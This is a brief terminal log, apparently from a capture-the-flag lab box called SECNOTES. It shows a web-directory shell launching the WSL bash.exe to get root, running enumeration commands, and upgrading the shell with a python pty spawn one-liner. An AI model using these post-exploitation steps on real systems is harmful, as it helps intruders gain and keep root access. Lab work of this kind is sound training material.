 C:\inetpub\new-site>c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
hostname
SECNOTES
pwd
/mnt/c/inetpub/new-site
uname -a
Linux SECNOTES 4.4.0-17134-Microsoft #137-Microsoft Thu Jun 14 18:46:00 PST 2018 x86_64 x86_64 x86_64 GNU/Linux
python -c 'import pty; pty.spawn("/bin/bash")'
root@SECNOTES:~#